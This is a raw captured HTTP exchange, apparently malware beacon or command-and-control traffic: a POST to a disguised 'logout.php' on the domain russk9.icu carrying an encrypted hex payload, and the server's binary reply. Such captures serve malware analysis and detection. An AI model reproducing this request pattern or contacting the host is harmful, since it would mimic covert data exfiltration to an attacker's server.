 POST /forum3/logout.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: russk9.icu
Content-Length: 664
Cache-Control: no-cache
bcjkr=386731&dgpsben=2019162b8cf358952f71fa238d6ecbcd6c424d692427445f&fkvalqbgr=C27431FCDE2C51BA6EA493FEAB76CE9BE2812C592CBADEEC4495BC94DDE1882E969102B5A9939B43816D8DA17AC2C05A575A4FC03B11D0C9614BE38ABB6B7F57984A1EC6D101BF290C06DC4C3093B6B165ACAEF8C9EFE3099C11D2106C16EFFD
27888EB24A03E0CDE4935AAB53FD212683FF45CAE1BF47F2C343D602E10C79E49B74E6FE10469501A63C762A089446AC9A1C5A802C80071E11058065B5C481D0DB2E6B0AC9A7461DE3DA4792CC86A6E072080ACCB527BB0D97D7C91874B8754068C71AD56502B1A03279A280EF9E705E25193C82A93B220B4B1A63FD8B93EF2B528AF5EB5A00E423
4CF1744FA96A05937E7B41D4B82B3997203F0ABCBFC2C49245E56DED2DF1941DA739C6F9C7C3E30C93A136705F3574F34C74E6DE2AD09C9BFA616F4CHTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 28 Oct 2019 23:47:58 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.38
6d
..._...+...<.f........}..........?...yg.4.....#.Q...p...1yy.u..N?.ueg.v....EO......K.:....R.]......zv...3@j..
0